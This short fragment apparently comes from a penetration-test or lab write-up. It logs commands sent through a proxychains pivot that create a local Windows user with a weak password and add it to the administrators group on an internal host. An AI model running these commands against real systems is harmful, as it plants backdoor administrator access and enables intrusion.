 # net user oceanzbz admin@123 /add
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
命令成功完成。
# net localgroup administrators oceanzbz /add
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK